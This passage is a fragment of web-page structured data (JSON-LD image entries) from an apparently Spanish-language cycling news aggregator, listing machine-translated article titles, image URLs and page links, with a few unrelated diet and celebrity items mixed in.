Unbound","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp","url":"/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/"},{"@type":"ImageObject","name":"Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp","url":"/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/"},{"@type":"ImageObject","name":"HighBar planea reemplazar las correas de su casco (y es más aerodinámico)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png","url":"/highbar-planea-reemplazar-las-correas-de/"},{"@type":"ImageObject","name":"Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg","url":"/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/"},{"@type":"ImageObject","name":"Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp","url":"/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/"},{"@type":"ImageObject","name":"Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg","url":"/manitou-presenta-una-horquilla-y-un-amor/"},{"@type":"ImageObject","name":"El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg","url":"/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/"},{"@type":"ImageObject","name":"Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg","url":"/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/"},{"@type":"ImageObject","name":"Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg","url":"/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/"},{"@type":"ImageObject","name":"Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg","url":"/enduro-bearings-lanza-dos-nuevas-incorpo/"},{"@type":"ImageObject","name":"Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg","url":"/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/"},{"@type":"ImageObject","name":"Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video","contentUrl":"https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg","url":"/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/"},{"@type":"ImageObject","name":"Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg","url":"/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/"},{"@type":"ImageObject","name":"Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp","url":"/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/"},{"@type":"ImageObject","name":"Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png","url":"/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/"},{"@type":"ImageObject","name":"Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg","url":"/que-es-una-bicicleta-de-pedaleo-asistido/"},{"@type":"ImageObject","name":"Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp","url":"/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/"},{"@type":"ImageObject","name":"Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg","url":"/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/"},{"@type":"ImageObject","name":"Alimentos con y sin almidón","contentUrl":"/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg","url":"/alimentos-con-y-sin-almidon/"},{"@type":"ImageObject","name":"Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg","url":"/cannondale-actualiza-scalpel-con-120-de-/"},{"@type":"ImageObject","name":"Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg","url":"/fotos-espia-es-este-prototipo-bh-xc-la-p/"},{"@type":"ImageObject","name":"Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg","url":"/commencal-meta-ht-xs-cierra-la-brecha-en/"},{"@type":"ImageObject","name":"La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg","url":"/la-bicicleta-de-carretera-strada-italia-/"},{"@type":"ImageObject","name":"Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg","url":"/resena-hutchinson-dice-que-el-blackbird-/"},{"@type":"ImageObject","name":"Contra el estreñimiento: Alimentos ricos en fibra","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg","url":"/contra-el-estrenimiento-alimentos-ricos-en-fibra/"},{"@type":"ImageObject","name":"Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png","url":"/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/"},{"@type":"ImageObject","name":"Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!","contentUrl":"/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg","url":"/cual-es-el-deportivo-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg","url":"/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/"},{"@type":"ImageObject","name":"Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg","url":"/wilier-saca-la-bicicleta-de-contrarreloj/"},{"@type":"ImageObject","name":"Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png","url":"/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/"},{"@type":"ImageObject","name":"Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg","url":"/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/"},{"@type":"ImageObject","name":"Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp","url":"/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/"},{"@type":"ImageObject","name":"Dieta equilibrada para estudiantes ","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg","url":"/tabla-dieta-equilibrada-semanal-para-estudiantes/"},{"@type":"ImageObject","name":"TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg","url":"/trp-x-classified-lanzamiento-del-vistar-/"},{"@type":"ImageObject","name":"BMC Fourstroke R 01 VAR0 se une a la línea personalizada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png","url":"/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/"},{"@type":"ImageObject","name":"Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg","url":"/resena-de-la-specialized-stumpjumper-15-/"},{"@type":"ImageObject","name":"Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-se-limpia-la-cadena-de-una-bicicleta/"},{"@type":"ImageObject","name":"La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg","url":"/la-bicicleta-de-carretera-colnago-v4rs-g/"},{"@type":"ImageObject","name":"Por saltan los cambios de mi bici","contentUrl":"https://img.youtube.com/vi/c1zr65myEZE/0.jpg","url":"/foro/tema-saltan-los-cambios-de-mi-bici/"},{"@type":"ImageObject","name":"Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg","url":"/basso-venta-r-remodela-la-bicicleta-de-c/"},{"@type":"ImageObject","name":"NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp","url":"/nuevo-fox-36-sl-redefines-traches-traches/"},{"@type":"ImageObject","name":"El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp","url":"/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/"},{"@type":"ImageObject","name":"Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg","url":"/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/"},{"@type":"ImageObject","name":"Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp","url":"/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/"},{"@type":"ImageObject","name":"Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg","url":"/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/"},{"@type":"ImageObject","name":"Rockshox actualiza sus horquillas SID SL & Reba XC Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp","url":"/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/"},{"@type":"ImageObject","name":"Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp","url":"/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/"},{"@type":"ImageObject","name":"Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp","url":"/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/"},{"@type":"ImageObject","name":"Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg","url":"/primeros-paseos-marin-alpine-trail-e-bos/"},{"@type":"ImageObject","name":"Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg","url":"/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/"},{"@type":"ImageObject","name":"Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg","url":"/bicicleta-pro-xc-que-puedes-comprar-ltd-/"},{"@type":"ImageObject","name":"Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png","url":"/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/"},{"@type":"ImageObject","name":"Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp","url":"/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/"},{"@type":"ImageObject","name":"Dieta para hígado graso: alimentos buenos y malos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png","url":"/dieta-para-higado-graso-alimentos-buenos-y-malos/"},{"@type":"ImageObject","name":"Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg","url":"/visto-extensiones-enve-aero-personalizad/"},{"@type":"ImageObject","name":"¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg","url":"/es-ilegal-el-casco-oscuroja-la-uci-reeva/"},{"@type":"ImageObject","name":"Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg","url":"/los-zapatos-stamp-trail-boa-de-crankbrot/"},{"@type":"ImageObject","name":"Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp","url":"/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/"},{"@type":"ImageObject","name":"Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp","url":"/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/"},{"@type":"ImageObject","name":"¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp","url":"/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/"},{"@type":"ImageObject","name":"BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg","url":"/bh-gravelx-r-se-centra-en-las-carreras-d/"},{"@type":"ImageObject","name":"Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg","url":"/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/"},{"@type":"ImageObject","name":"Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg","url":"/los-lubricantes-de-cera-halo-de-finish-l/"},{"@type":"ImageObject","name":"La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg","url":"/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/"},{"@type":"ImageObject","name":"Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png","url":"/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/"},{"@type":"ImageObject","name":"Nino Schurter llama a la hora en su carrera legendaria Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp","url":"/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/"},{"@type":"ImageObject","name":"Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg","url":"/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/"},{"@type":"ImageObject","name":"Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp","url":"/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/"},{"@type":"ImageObject","name":"New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp","url":"/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/"},{"@type":"ImageObject","name":"Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg","url":"/tiny-alloy-dynaplug-micro-racer-incluye-/"},{"@type":"ImageObject","name":"¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp","url":"/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/"},{"@type":"ImageObject","name":"Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg","url":"/los-tubos-contitpu-son-la-respuesta-livi/"},{"@type":"ImageObject","name":"Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg","url":"/las-ruedas-de-carreras-roval-control-sl-/"},{"@type":"ImageObject","name":"Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp","url":"/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/"},{"@type":"ImageObject","name":"Duplique su seguridad con el anclaje de pared ABUS Locks","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg","url":"/duplique-su-seguridad-con-el-anclaje-de-/"},{"@type":"ImageObject","name":"Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp","url":"/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/"},{"@type":"ImageObject","name":"La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg","url":"/la-nueva-trek-slash-incorpora-un-motor-t/"},{"@type":"ImageObject","name":"Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp","url":"/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/"},{"@type":"ImageObject","name":"Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg","url":"/las-bolsas-silca-grinta-se-empacan-rapid/"},{"@type":"ImageObject","name":"Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp","url":"/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/"},{"@type":"ImageObject","name":"Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg","url":"/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/"},{"@type":"ImageObject","name":"Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp","url":"/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/"},{"@type":"ImageObject","name":"Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp","url":"/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/"},{"@type":"ImageObject","name":"Parkour para principiantes: trucos y movimientos básicos","contentUrl":"","url":"/parkour-para-principiantes-trucos-y-movimientos-basicos/"},{"@type":"ImageObject","name":"Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp","url":"/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/"},{"@type":"ImageObject","name":"Las 10 mejores frases célebres motivadoras","contentUrl":"","url":"/las-10-mejores-frases-celebres-para-motivarte/"},{"@type":"ImageObject","name":"El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg","url":"/el-sistema-silca-stripchip-y-ultimate-ch/"},{"@type":"ImageObject","name":"¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg","url":"/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/"},{"@type":"ImageObject","name":"Video quién fue eliminado este lunes 26 de mayo","contentUrl":"https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg","url":"/video-quien-fue-eliminado-este-lunes-26-de-mayo/"},{"@type":"ImageObject","name":"Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg","url":"/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/"},{"@type":"ImageObject","name":"Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp","url":"/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/"},{"@type":"ImageObject","name":"5 Aspectos clave para mejorar tu bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg","url":"/que-mejorar-en-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video El equipo de BBB, Amani Giraffe & Leopard Pint 